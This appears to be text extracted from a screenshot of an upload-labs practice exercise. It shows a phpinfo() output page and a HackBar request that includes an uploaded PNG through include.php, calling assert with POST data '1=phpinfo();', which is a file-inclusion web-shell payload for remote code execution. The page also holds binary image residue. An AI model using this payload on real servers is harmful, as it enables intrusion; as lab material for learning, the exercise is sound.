 �PNG IHDR ���`IDATH�c\
PHP Version 5.2.17
php
System Windows NT WIN-SINT5FVF5I1 6.1 build 7601
Build Date Jan 6 2011 17:26:08
查看器 控制台 调试器 {} 样式编辑器 性能 内存 存储 代码草稿纸 无障碍环境 HackBar 网络 ABP Adblock Plus
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
http://192.168.17.166:81/upload-labs/include.php?file=upload/8177.png&0=assert
Split URL
Execute
Post data Referrer User Agent Cookies
1=phpinfo();